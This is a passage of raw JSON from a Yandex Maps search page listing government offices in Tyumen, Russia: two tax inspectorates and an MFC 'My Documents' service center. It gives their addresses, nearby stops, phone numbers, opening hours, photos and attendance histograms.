Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":2,"analyticsId":"2","title":"МФЦ Мои документы","description":"ул. 30 лет Победы, 95/2, Тюмень","address":"ул. 30 лет Победы, 95/2, Тюмень","coordinates":[65.593228,57.117253],"displayCoordinates":[65.593228,57.117253],"bounds":[[65.589134,57.114924],[65.597345,57.11939]],"uri":"ymapsbm1://org?oid=1292698365","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MjY5ODM2NQ==","id":"1292698365","metro":[],"stops":[{"id":"1543143378","name":"Управа Восточного округа","distance":"274 м","distanceValue":274.614,"coordinates":[65.593674782,57.116056623],"type":"common"},{"id":"1543143404","name":"Ткацкий проезд","distance":"570 м","distanceValue":572.568,"coordinates":[65.587072,57.118242],"type":"common"},{"id":"1543143373","name":"Олимпийская улица","distance":"710 м","distanceValue":714.787,"coordinates":[65.59469,57.113058],"type":"common"},{"id":"1543143439","name":"Улица Пермякова","distance":"1,02 км","distanceValue":1021.02,"coordinates":[65.581021661,57.119769931],"type":"common"},{"id":"1543143456","name":"Торговый центр","distance":"1,32 км","distanceValue":1319.15,"coordinates":[65.578202105,57.117591032],"type":"common"}],"photos":{"count":25,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/6264381/2a0000018f3e4398ae94eb09020c6f5fb8d4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10705374/2a0000018c3a2e672c6caffd60618bc2d3a2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4335885/2a000001901547cf40f5b0111cb0877ef2a8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/914620/2a00000161a35111b0bb9066cd4265491aad/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1773749/2a00000169ea6a1b664b5a6479b1d7722ead/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16480550/2a000001982473e5a436f45434a479990d9b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1032555/2a00000162075ce12781c8f657037f9c823e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4465274/2a00000177f8a2f3242b983fb4abed923597/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10812365/2a0000018b6197e4a780dfdfcdca515ac95b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16451941/2a000001982425fb1a2362d1211554c56c06/%s"}]},"entrances":[{"coordinates":[65.59318444,57.11727814],"azimuth":34.93620965681498,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnzkt679mVQQBH56lf4Ao9MQBIrChIJztEVMvhlUEARUAb9OxGPTEASDDEyOTI2OTgzNjVfMB0AAIA_ICYwABIrChIJNpG6GQVmUEAROFHHOgePTEASDDEyOTI2OTgzNjVfMR0AAIA_ICYwAA,,"},"shortTitle":"Мои Документы","fullAddress":"Тюмень, улица 30 лет Победы, 95/2","country":"Россия","postalCode":"625051","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":1460,"ratingValue":4.699999809265137,"reviewCount":453},"sources":[{"id":"aqua_pfrf","name":"pfrf.ru","href":"http://www.pfrf.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217005,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 30 лет Победы","house":"95/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.7","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-сб 08:00–20:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"1711793838","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.4","property":[{"key":"value","value":"9.4"},{"key":"value_5","value":"4.7"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.009455389634834985,0.012937633329150457,0.014406868281256535,0.014358765215208935,0.014815744342661145,0.016470071527167774,0.017906889195633078,0.018015643953653744,0.016773329987033084,0.015485004392019075,0.012379219475467437,0.006454176600995525,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.009959426109507676,0.014544903166436609,0.015644999372568705,0.015410758355293427,0.01578512569540302,0.01660915213117497,0.017280503618187143,0.01758794495336094,0.01637909398920818,0.014448697034341405,0.010927761743422429,0.00582256242941398,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.010024260676789224,0.013826494332203957,0.015421215543564648,0.016006818086752833,0.016480528715438994,0.017372526874973857,0.018396285606726064,0.01853641192956038,0.01761722508052035,0.015688919563307816,0.012213995900782197,0.006643451708704564,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.008940895971891079,0.013213703099510603,0.01497887647969214,0.015360563851591586,0.015711925377504498,0.016487848747228848,0.017280503618187143,0.01765173380181537,0.01658614631697829,0.015076128330614464,0.012239093152633121,0.0065106454176601,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009744008031120592,0.013432258334379053,0.014742544024762622,0.015261220563015017,0.0160099552432342,0.017343246747814445,0.01817982180951186,0.0179079349144602,0.017085999916342492,0.016041326808047852,0.012570586020830717,0.006578617141423014,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.007108796586773748,0.010007529175555276,0.01183649140419124,0.01215020705232777,0.012457648387501567,0.01214916133350065,0.011449575438156188,0.011074162379219476,0.00970845359099845,0.008223532856485548,0.006414439285564897,0.003885891161584473,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jS0YOQFttfX1wdn1mYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708302851-673608890-addrs-upper-yp-36","index":3,"analyticsId":"3","title":"Инспекция Федеральной налоговой службы № 1","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516689,57.149758],"displayCoordinates":[65.516689,57.149758],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=210722187678","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MjEwNzIyMTg3Njc4","id":"210722187678","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"105 м","distanceValue":105.518,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"440 м","distanceValue":442.854,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.587,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.859,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.789,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":9,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365916/2a000001775e0c8f038855931ea336eecde2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16443717/2a000001985ff1fb3bbff60cf69b95a2c751/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11408080/2a00000190a07d1e549b1d0a61a3346578cb/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1608507/2a000001878b3f6210adc427ddb9c4644d52/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/2051686/2a0000016f0dae3100047e99158c5ea591c8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1938795/2a000001760e1e45e8499534b9d8383916dd/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5235220/2a0000018145efbae866ddab91a76169fa54/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16410529/2a000001985fe597ef3ff315a12bb9e4cf10/%s"}]},"entrances":[{"coordinates":[65.5166159,57.14974101],"azimuth":291.6433908258495,"tilt":0},{"coordinates":[65.51756514,57.14940194],"azimuth":200.680691263292,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgn-xSI8EGFQQBH2aKK2KpNMQAoUChIJYXaJyR9hUEARJSFPmh-TTEASKwoSCXfK9mMLYVBAEd1A5KEtk0xAEg4yMTA3MjIxODc2NzhfMB0AAIA_IBQ,"},"panorama":{"id":"1464561883_658184244_23_1748784009","direction":[111.7,10],"point":{"type":"Point","coordinates":[65.516318,57.149838]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464561883_658184244_23_1748784009\u0026size=500%2C240\u0026azimuth=111.7\u0026tilt=10\u0026api_key=maps\u0026signature=-gF_0qV6RaEpEnq13UsfMZaOWq20H2_VGcsLhwxEbDc="},"shortTitle":"ИФНС № 1","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":106,"ratingValue":0,"reviewCount":60},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222"},{"number":"+7 (3452) 29-60-45","type":"phone","value":"+73452296045"},{"number":"+7 (3452) 29-62-54","type":"phone","value":"+73452296254"},{"number":"+7 (3452) 29-62-06","type":"phone","value":"+73452296206"},{"number":"+7 (3452) 63-82-17","type":"phone","value":"+73452638217"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"inspektsiya_federalnoy_nalogovoy_sluzhby_1","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-чт 09:00–18:00; пт 09:00–17:00, перерыв 13:00–13:48","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":13,"minutes":0}},{"from":{"hours":13,"minutes":48},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/group/63118935130280","readableHref":"ok.ru/63118935130280"},{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"}],"urls":["https://www.nalog.ru/rn72/ifns/imns72_01/","https://www.nalog.ru/rn72/","https://max.ru/nalog_gov_ru"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722278920","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]}],"permalinks":["1022830504","1084390483","1292698365","210722187678"]},"region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюменская область","type":"region","url":"https://yandex.ru/maps/11176/tyumen-oblast/","region":{"center":[68.096053,57.541821],"zoom":8}},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}}],"categoryIcons":[{"id":"goodplace","type":"special","image":{"urlTemplate":"https://mobile-maps-common.s3.yandex.net/v1/main_screen_icon/pin_award_v2.png"},"displayText":"Хорошие \nместа","action":{"type":"search_query","searchQuery":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"category":{"name":"{\"text\":\"Хорошее место\",\"what\":[{\"attr_name\":\"feature\",\"attr_values\":[\"good_place:1\"]}]}"},"pixelLinks":{"load":[],"impression":[],"mrc50":[],"mrc100":[]}},{"id":"food","type":"regular","icon":"restaurants","color":"rgb(255, 161, 94)","displayText":"Где поесть","action":{"type":"search_query","searchQuery":"Где поесть"},"category":{"name":"Где поесть"}},{"id":"drugstore","type":"regular","icon":"drugstores","color":"rgb(141, 194, 87)","displayText":"Аптеки","action":{"type":"search_query","searchQuery":"category_id:184105932"},"category":{"name":"category_id:184105932"}},{"id":"grocery-store","type":"regular","icon":"supermarket","color":"rgb(96, 168, 240)","displayText":"Продукты","action":{"type":"search_query","searchQuery":"Продукты"},"category":{"name":"Продукты"}},{"id":"atm","type":"regular","icon":"currency-exchange","color":"rgb(156, 137, 250)","displayText":"Банкоматы","action":{"type":"search_query","searchQuery":"Банкоматы"},"category":{"name":"Банкоматы"}},{"id":"housewares","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Товары для дома","action":{"type":"search_query","searchQuery":"Товары для дома"},"category":{"name":"Товары для дома"}},{"id":"hotels","type":"regular","icon":"hotels","color":"rgb(156, 137, 250)","displayText":"Гостиницы","action":{"type":"search_query","searchQuery":"Гостиницы"},"category":{"name":"Гостиницы"}},{"id":"malls","type":"regular","icon":"malls","color":"rgb(96, 168, 240)","displayText":"Торговые центры","action":{"type":"search_query","searchQuery":"Торговые центры"},"category":{"name":"Торговые центры"}},{"id":"cafe","type":"regular","icon":"cafe","color":"rgb(96, 168, 240)","displayText":"Кафе","action":{"type":"search_query","searchQuery":"Кафе"},"category":{"name":"Кафе"}},{"id":"sport","type":"regular","icon":"fitness","color":"rgb(156, 137, 